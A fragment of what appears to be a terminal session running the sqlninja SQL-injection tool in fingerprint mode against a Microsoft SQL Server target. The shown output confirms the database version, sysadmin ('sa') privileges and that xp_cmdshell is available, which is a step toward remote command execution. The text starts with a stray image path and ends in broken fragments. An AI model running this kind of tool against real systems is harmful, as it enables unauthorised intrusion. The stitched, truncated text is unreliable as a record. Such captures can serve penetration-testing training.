 root@kali:/usr/bin# sqlninja -f sqlninja.conf -m f
Sqlninja rel. 0.2.6-r1
Copyright (C) 2006-2011 icesurfer <r00t@northernfortress.net>
[+] Parsing sqlninja.conf...
[+] Target is: 80
What do you want to discover ?
0 - Database version (2000/2005/2008)
1 - Database user
2 - Database user rights
3 - Whether xp_cmdshell is working
4 - Whether mixed or Windows-only authentication is used
5 - Whether SQL Server runs as System
(xp_cmdshell must be available)
6 - Current database name
a - All of the above
h - Print this menu
q - exit
> 0
[+] Checking SQL Server version...
Target: Microsoft SQL Server 2000
> 1
[+] Checking whether we are sysadmin...
We seem to be 'sa' :)
> 6
[+] Finding Current DB length...
Got it ! Length = 0
[+] Now going for the characters........
Current DB is....:
> 3
[+] Checking whether xp_cmdshell is available
xp_cmdshell seems to be available :)
>
K
The qu